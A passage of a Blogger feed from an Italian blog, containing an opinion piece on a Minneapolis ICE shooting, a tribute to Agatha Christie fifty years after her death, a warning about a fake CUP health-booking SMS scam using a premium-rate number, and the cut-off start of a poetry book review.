data-end=\"4684\" data-start=\"4527\"\u003EThe argument that “it wouldn’t happen to me because I would obey” is not only flawed—it erodes the foundation of \u003Cstrong data-end=\"4683\" data-start=\"4640\"\u003Ecivil liberties in democratic societies\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"4689\" data-start=\"4686\" \/\u003E\u003Ch2 data-end=\"4750\" data-start=\"4691\"\u003EWhy the Minneapolis Shooting Raises Alarms for Democracy\u003C\/h2\u003E\u003Cp data-end=\"5017\" data-start=\"4752\"\u003EBeyond legal technicalities, the Minneapolis killing exposes a deeper issue: the erosion of public sensitivity to \u003Cstrong data-end=\"4892\" data-start=\"4866\"\u003Eextrajudicial violence\u003C\/strong\u003E. When video evidence of a killing provokes indifference—or even approval—it signals a dangerous shift in democratic culture.\u003C\/p\u003E\u003Cp data-end=\"5319\" data-start=\"5019\"\u003EA functioning democracy depends on the ability of its citizens to recognize abuses of power \u003Cstrong data-end=\"5159\" data-start=\"5111\"\u003Eeven when they do not affect them personally\u003C\/strong\u003E. Accepting the idea that people can be stopped, detained, and killed based on disputed narratives undermines trust in institutions and weakens the rule of law.\u003C\/p\u003E\u003Cp data-end=\"5524\" data-start=\"5321\"\u003EThe death of Renee Good is not an isolated incident. It is part of a broader pattern that raises urgent questions about \u003Cstrong data-end=\"5523\" data-start=\"5441\"\u003Eaccountability, transparency, and the future of democracy in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"5529\" data-start=\"5526\" \/\u003E\u003Ch2 data-end=\"5544\" data-start=\"5531\"\u003EThe \u003Cstrong data-end=\"5578\" data-start=\"5550\"\u003EMinneapolis ICE shooting\u003C\/strong\u003E and the bodycam footage surrounding the death of Renee Good demand more than passive consumption. They require scrutiny, critical thinking, and a refusal to accept distorted narratives at face value.\u003C\/h2\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"5974\" data-start=\"5780\"\u003EIf societies fail to react to such events with concern and vigilance, they risk becoming desensitized to abuses that, over time, reshape democratic systems into something far more authoritarian.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6497313139942305016\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6497313139942305016","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6497313139942305016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6497313139942305016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/minneapolis-killing-what-ice-bodycam.html","title":"Minneapolis Killing: What the ICE Bodycam Video Reveals About the Death of Renee Good"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s72-c\/18379085_good-shooting-still-img.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4181540809828242842"},"published":{"$t":"2026-01-12T16:54:00.003+01:00"},"updated":{"$t":"2026-01-12T16:54:23.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Agatha Christie, 50 anni dopo: il mistero che non smette far parlare di se"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/peter576\/4449406878\" title=\"Agatha Christie\"\u003E\u003Cimg alt=\"Agatha Christie\" height=\"532\" src=\"https:\/\/live.staticflickr.com\/4056\/4449406878_6fbc15da1e_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3 data-end=\"280\" data-start=\"190\"\u003ESono passati cinquant’anni dalla scomparsa di \u003Cstrong data-end=\"347\" data-start=\"328\"\u003EAgatha Christie\u003C\/strong\u003E (1976–2026), eppure il suo nome continua a circolare con una familiarità rara, come se il tempo non avesse mai davvero chiuso il sipario sui suoi enigmi. Regina indiscussa del giallo classico, Christie non è stata solo un’autrice di bestseller: è diventata un linguaggio universale, un modo di guardare al mistero, alla colpa, alla natura umana.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-end=\"921\" data-start=\"695\"\u003EMilano – città che vive di logica, ritmo, osservazione e dettaglio – non è mai stata teatro diretto di un suo romanzo, né risulta tra le tappe documentate dei suoi viaggi. Eppure, \u003Cstrong data-end=\"920\" data-start=\"875\"\u003Eil legame è più profondo di quanto sembri\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"921\" data-start=\"695\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1426\" data-start=\"923\"\u003EChristie ha insegnato a generazioni di lettori il valore dell’attenzione, dell’ordine apparente che nasconde il caos, del particolare insignificante che diventa chiave di tutto. È una lezione che Milano conosce bene: nelle sue architetture razionali, nei suoi cortili silenziosi, nei suoi tram affollati dove si incrociano vite anonime, potenzialmente cariche di storie. Non è un caso che il giallo – nelle sue forme più classiche e contemporanee – abbia sempre trovato qui un pubblico attento e fedele.\u003C\/p\u003E\u003Cp data-end=\"1426\" data-start=\"923\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003ENegli anni, \u003Cstrong data-end=\"1579\" data-start=\"1440\"\u003Ele opere di Agatha Christie hanno abitato librerie storiche, biblioteche di quartiere, circoli di lettura della città e della provincia\u003C\/strong\u003E, diventando spesso la porta d’ingresso al genere per lettori giovani e adulti. Le sue storie sono state lette, discusse, adattate per il teatro e celebrate in eventi culturali anche sul territorio milanese: segno di un’eredità viva, non museale.\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s1266\/Screenshot%202026-01-12%20alle%2014.09.34.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s16000\/Screenshot%202026-01-12%20alle%2014.09.34.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2098\" data-start=\"1827\"\u003EHercule Poirot e Miss Marple non sono solo personaggi: sono strumenti di pensiero. Rappresentano due modi diversi di indagare il mondo, entrambi ancora attuali in una metropoli che cambia volto ma continua a interrogarsi su giustizia, verità e responsabilità individuale.\u003C\/p\u003E\u003Cp data-end=\"2098\" data-start=\"1827\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2398\" data-start=\"2100\"\u003EA cinquant’anni dalla sua morte, \u003Cstrong data-end=\"2184\" data-start=\"2133\"\u003EAgatha Christie resta sorprendentemente moderna\u003C\/strong\u003E. In un’epoca dominata dalla velocità e dalla sovraesposizione, i suoi romanzi chiedono di rallentare, di osservare, di dubitare delle apparenze. È forse per questo che continuano a parlarci, anche qui, anche oggi.\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003EIl suo spirito investigativo, razionale e umano, \u003Cstrong data-end=\"2574\" data-start=\"2500\"\u003Ecammina ancora tra le nostre pagine, i nostri lettori, le nostre città\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2648\" data-start=\"2577\"\u003EE il mistero, grazie a lei, non ha mai smesso di essere una cosa seria.\u003C\/p\u003E\u003Cp data-end=\"2648\" data-start=\"2577\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4181540809828242842\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4181540809828242842","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4181540809828242842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4181540809828242842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/agatha-christie-50-anni-dopo-il-mistero.html","title":"Agatha Christie, 50 anni dopo: il mistero che non smette far parlare di se"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s72-c\/Screenshot%202026-01-12%20alle%2014.09.34.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4164849793613193026"},"published":{"$t":"2026-01-12T10:29:00.007+01:00"},"updated":{"$t":"2026-01-12T10:41:38.580+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"truffe"}],"title":{"type":"text","$t":"Attenzione a SMS truffa: falso messaggio del “CUP Centro Unico Primario”"},"content":{"type":"html","$t":"\u003Cp data-end=\"431\" data-start=\"253\"\u003ESta circolando in questi giorni un \u003Cstrong data-end=\"313\" data-start=\"288\"\u003Emessaggio fraudolento\u003C\/strong\u003E che invita a contattare \u003Cstrong data-end=\"353\" data-start=\"338\"\u003Econ urgenza\u003C\/strong\u003E un presunto \u003Cstrong data-end=\"397\" data-start=\"366\"\u003E“CUP Centro Unico Primario”\u003C\/strong\u003E chiamando il numero \u003Cstrong data-end=\"430\" data-start=\"418\"\u003E89342238\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"465\" data-start=\"433\"\u003E❌ \u003Cstrong data-end=\"465\" data-start=\"435\"\u003ENON CHIAMATE QUESTO NUMERO\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003ESi tratta di un \u003Cstrong data-end=\"528\" data-start=\"483\"\u003Etentativo di phishing e truffa telefonica\u003C\/strong\u003E, messo in atto per \u003Cstrong data-end=\"568\" data-start=\"548\"\u003Esottrarre denaro\u003C\/strong\u003E attraverso numeri a pagamento o per \u003Cstrong data-end=\"642\" data-start=\"605\"\u003Erubare dati personali e sensibili\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s1280\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s16000\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_FYde5E_GNnOFOghZXUBXOMtZvLAK-25egXJLn-jxiP5qwYkPOTaVPVA4UjXXGjEVUxmKSmhOjGR9cHZ5OQeC1_fic1J_vgmSvlfJcKMyzwUOjyeakAnMVh08K-KGCCP-paJl1MsdFAKA7Va1mTocpJ63bV5D2ZG3PEo0FJfhEy6WBqHbuEM-zeq5Q8\/s888\/Screenshot_20251104_195741_Libero-Mail.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"888\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_FYde5E_GNnOFOghZXUBXOMtZvLAK-25egXJLn-jxiP5qwYkPOTaVPVA4UjXXGjEVUxmKSmhOjGR9cHZ5OQeC1_fic1J_vgmSvlfJcKMyzwUOjyeakAnMVh08K-KGCCP-paJl1MsdFAKA7Va1mTocpJ63bV5D2ZG3PEo0FJfhEy6WBqHbuEM-zeq5Q8\/w400-h384\/Screenshot_20251104_195741_Libero-Mail.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Chr data-end=\"648\" data-start=\"645\" \/\u003E\u003Ch2 data-end=\"676\" data-start=\"650\"\u003E🚨 Perché è una truffa?\u003C\/h2\u003E\u003Cp data-end=\"702\" data-start=\"678\"\u003EÈ importante sapere che:\u003C\/p\u003E\n\u003Cp data-end=\"791\" data-start=\"706\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIl \u003Cstrong data-end=\"752\" data-start=\"709\"\u003Evero CUP (Centro Unico di Prenotazione)\u003C\/strong\u003E \u003Cstrong data-end=\"791\" data-start=\"753\"\u003ENON invia SMS minacciosi o urgenti\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"829\" data-start=\"794\"\u003ENON utilizza numeri a pagamento\u003C\/strong\u003E come \u003Cstrong data-end=\"852\" data-start=\"835\"\u003E893, 895, 899\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"906\" data-start=\"855\"\u003ENON chiede mai di essere contattato con urgenza\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"979\" data-start=\"909\"\u003ENON richiede dati personali, bancari o sanitari via SMS o telefono\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"979\" data-start=\"704\"\u003E\n\u003C\/ul\u003E\u003Cp\u003E\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"1148\" data-start=\"981\"\u003EI numeri che iniziano con \u003Cstrong data-end=\"1025\" data-start=\"1007\"\u003E893, 899 o 895\u003C\/strong\u003E sono \u003Cstrong data-end=\"1056\" data-start=\"1031\"\u003Enumeri a sovrapprezzo\u003C\/strong\u003E: chiamarli può comportare \u003Cstrong data-end=\"1106\" data-start=\"1083\"\u003Ecosti molto elevati\u003C\/strong\u003E anche per pochi secondi di conversazione.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Chr data-end=\"1153\" data-start=\"1150\" \/\u003E\u003Ch2 data-end=\"1209\" data-start=\"1155\"\u003E🏥 Che cos’è il CUP (Centro Unico di Prenotazione)?\u003C\/h2\u003E\u003Cp data-end=\"1349\" data-start=\"1211\"\u003EIl \u003Cstrong data-end=\"1252\" data-start=\"1214\"\u003ECUP – Centro Unico di Prenotazione\u003C\/strong\u003E è un \u003Cstrong data-end=\"1319\" data-start=\"1258\"\u003Eservizio ufficiale del Servizio Sanitario Nazionale (SSN)\u003C\/strong\u003E che permette ai cittadini di:\u003C\/p\u003E\n\u003Cp data-end=\"1396\" data-start=\"1353\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPrenotare \u003Cstrong data-end=\"1396\" data-start=\"1363\"\u003Evisite mediche specialistiche\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EPrenotare \u003Cstrong data-end=\"1430\" data-start=\"1409\"\u003Eesami diagnostici\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EGestire \u003Cstrong data-end=\"1483\" data-start=\"1441\"\u003Edisdette o spostamenti di appuntamenti\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EAccedere a prestazioni sanitarie pubbliche o convenzionate\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1544\" data-start=\"1351\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"1708\" data-start=\"1546\"\u003EIl CUP opera \u003Cstrong data-end=\"1587\" data-start=\"1559\"\u003Etramite sportelli fisici\u003C\/strong\u003E, \u003Cstrong data-end=\"1615\" data-start=\"1589\"\u003Enumeri verdi ufficiali\u003C\/strong\u003E, \u003Cstrong data-end=\"1639\" data-start=\"1617\"\u003Esiti web regionali\u003C\/strong\u003E o \u003Cstrong data-end=\"1663\" data-start=\"1642\"\u003Eapp istituzionali\u003C\/strong\u003E, \u003Cstrong data-end=\"1707\" data-start=\"1665\"\u003Emai tramite SMS con numeri a pagamento\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"1713\" data-start=\"1710\" \/\u003E\u003Ch2 data-end=\"1766\" data-start=\"1715\"\u003E🔐 Come riconoscere un SMS truffa a nome del CUP\u003C\/h2\u003E\u003Cp data-end=\"1799\" data-start=\"1768\"\u003EFai attenzione se il messaggio:\u003C\/p\u003E\n\u003Cp data-end=\"1878\" data-start=\"1803\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EUsa parole come \u003Cstrong data-end=\"1832\" data-start=\"1819\"\u003E“urgente”\u003C\/strong\u003E, \u003Cstrong data-end=\"1853\" data-start=\"1834\"\u003E“ultimo avviso”\u003C\/strong\u003E, \u003Cstrong data-end=\"1878\" data-start=\"1855\"\u003E“contattaci subito”\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003ERiporta un \u003Cstrong data-end=\"1912\" data-start=\"1892\"\u003Enumero 893 \/ 899\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003ENon indica \u003Cstrong data-end=\"1954\" data-start=\"1926\"\u003Enome della ASL o Regione\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EContiene testi generici e poco chiari\u003C\/li\u003E\u003Cli\u003EArriva senza che tu abbia richiesto nulla\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2038\" data-start=\"1801\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"2124\" data-start=\"2040\"\u003E👉 In questi casi \u003Cstrong data-end=\"2123\" data-start=\"2058\"\u003Enon rispondere, non chiamare e non cliccare su eventuali link\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"2129\" data-start=\"2126\" \/\u003E\u003Ch2 data-end=\"2172\" data-start=\"2131\"\u003E✅ Cosa fare se ricevi questo messaggio\u003C\/h2\u003E\n\u003Cp data-end=\"2211\" data-start=\"2176\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E❌ Non chiamare il numero indicato\u003C\/li\u003E\u003Cli\u003E🗑️ Cancella l’SMS\u003C\/li\u003E\u003Cli\u003E📢 Segnala il messaggio come \u003Cstrong data-end=\"2285\" data-start=\"2266\"\u003Espam o phishing\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E☎️ Per dubbi, contatta \u003Cstrong data-end=\"2366\" data-start=\"2313\"\u003Esolo i canali ufficiali del CUP della tua Regione\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2366\" data-start=\"2174\"\u003E\n\u003C\/ul\u003E\u003Chr data-end=\"2371\" data-start=\"2368\" \/\u003E\u003Ch2 data-end=\"2397\" data-start=\"2373\"\u003E📣 Condividi l’avviso\u003C\/h2\u003E\u003Cp data-end=\"2529\" data-start=\"2399\"\u003EDiffondere questa informazione può aiutare \u003Cstrong data-end=\"2479\" data-start=\"2442\"\u003Eanziani e persone più vulnerabili\u003C\/strong\u003E a evitare truffe telefoniche e perdite di denaro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2570\" data-start=\"2531\"\u003E\u003Cstrong data-end=\"2570\" data-start=\"2531\"\u003ELa prevenzione è la miglior difesa.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4164849793613193026\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4164849793613193026","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4164849793613193026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4164849793613193026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/attenzione-sms-truffa-falso-messaggio.html","title":"Attenzione a SMS truffa: falso messaggio del “CUP Centro Unico Primario”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s72-c\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8716236306041403064"},"published":{"$t":"2026-01-11T16:02:00.000+01:00"},"updated":{"$t":"2026-01-11T16:02:40.152+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"libri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lorenzo conzatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luce e oscurità"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensoinverso edizioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"walter caputo"}],"title":{"type":"text","$t":"55 PROIEZIONI DI LUCE E OSCURITA'"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s750\/lorenzo-conzatti-55-proiezioni.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s320\/lorenzo-conzatti-55-proiezioni.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\"\u003Ci\u003EA mio parere, ogni cosa che scriviamo è una proiezione di ciò che siamo, luce e oscurità insieme\u003C\/i\u003E\": questa affermazione di \u003Cb\u003ELorenzo Conzatti\u003C\/b\u003E sembra la miglior sintesi per presentare il suo libro \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/55proiezionidiluceeoscurit%C3%A0\"\u003E55 proiezioni di luce e oscurità\u003C\/a\u003E\u003C\/b\u003E\", pubblicato da \u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/\"\u003ESensoinverso Edizioni\u003C\/a\u003E\u003C\/b\u003E nella collana \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/articoli-2\"\u003EOroArgento\u003C\/a\u003E\u003C\/b\u003E\". D'altronde, 